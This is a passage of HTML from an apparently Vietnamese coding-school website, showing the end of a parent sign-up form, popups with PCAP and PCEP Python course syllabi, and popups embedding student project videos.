<span class="frm_required">*</span>
</label>
<input type="text" id="field_p3ayr3" name="item_meta[96]" value=""  placeholder="Họ Tên:" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_97_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_4jfm3" id="field_4jfm3_label" class="frm_primary_label">Tên Bố Mẹ
<span class="frm_required">*</span>
</label>
<input type="text" id="field_4jfm3" name="item_meta[97]" value=""  placeholder="Tên Bố Hoặc Mẹ:" data-reqmsg="Vui lòng nhập Tên Bố Mẹ" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_1ig4a3" id="field_1ig4a3_label" class="frm_primary_label">Số Điện Thoại Ba Hoặc Mẹ:
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_1ig4a3" name="item_meta[98]" value=""  placeholder="Số Điện Thoại Bố Hoặc Mẹ:" data-reqmsg="Trường này không được để trống!" aria-required="true" data-invmsg="Số điện thoại không đúng!" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_111_container">
<label for="field_7c1e3" >
If you are human, leave this field blank.			</label>
<input  id="field_7c1e3" type="text" class="frm_form_field form-field frm_verify" name="item_meta[111]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vig33FgvBDCAL90wlbZz9cms=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng nhập</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16953" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16953,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcap&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16953" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 1: MODULES, PACKAGES, AND PIP</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Module introduction</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Module: Math, Random, Platform</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module and Package</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Python Package Installer</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 2: STRINGS, STRING AND LIST METHODS, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Character, Strings, Computer</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>The nature of strings in Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>String methods</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Strings in action list methods</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Error – The Programmer’s daily bread</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The hierarchy of exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Useful exception</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 3: OBJECT-ORIENTED PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>The foundaton of OOP (classes, objects, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Stack: The procedural vs OOP approach</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Properties (instance variables, class variables, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Methods (Class and Object methods, constructors, parameters, Properties)</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Inheritance (Function methods, class hierarchies, polymorphism, composition, single vs multiple inheritance)</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The objective nature of Python exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 4: MISCELLANEOUS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Generators. iterators and closures</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Files (File streams, file processing, diagnosing stream problems)</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Processing text and binary files</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>The OS module – interacting with the operating system</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The datetime and time modules – working with date – and time related functions</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The Calendar Module – Working with calendar-related functions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16944" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16944,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcep&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16944" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 1: INTRODUCTION TO PYTHON AND COMPUTER PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Introduction to programming with Python</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Downloading and Installing Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 2: DATA TYPES, VARIABLES, BASIC I/O OPERATIONS, AND BASIC OPERATORS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Hello World</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Literals</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Arithmetic operators &amp; Hierarchy of prorities</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Variables – Comments</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The input() function and string operators</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 3: BOOLEAN VALUES, CONDITIONAL EXECUTION, LOOPS, LISTS AND LIST PROCESSING, LOGICAL AND BITWISE OPERATIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Comparison operators and conditional execution</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Loops</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Logic and bit operations in Python</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Lists</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Sorting simple lists</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>List processing</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Multidimentional arrays</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 4: FUNCTIONS, TUPLES, DICTIONARIES, DATA PROCESSING, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Functions</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Function parameters and argument passing</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Functions and Scopes</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Creating simple functions</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Tuples and Dictionaries</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7970" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7970,&quot;slug&quot;:&quot;project-icc-level-a-nhu-an&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7970" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-15795" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:15795,&quot;slug&quot;:&quot;project-icc-level-b-teen-tran-pham-an-khanh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-15795" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" controls="controls" width="100%"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><source src="https://kase.edu.vn/wp-content/uploads/2023/06/tran-pham-an-khanh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7925" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7925,&quot;slug&quot;:&quot;project-icc-level-a-nguyen-phu-trong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7925" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7949" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7949,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh-2&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7949" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7954" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7954,&quot;slug&quot;:&quot;project-icc-level-a-quach-binh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7954" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7956" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7956,&quot;slug&quot;:&quot;project-icc-level-a-thien-long&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7956" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7958" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7958,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7958" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/khanh-quynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8111" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8111,&quot;slug&quot;:&quot;project-icc-level-b-phuong-nhan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8111" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8115" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
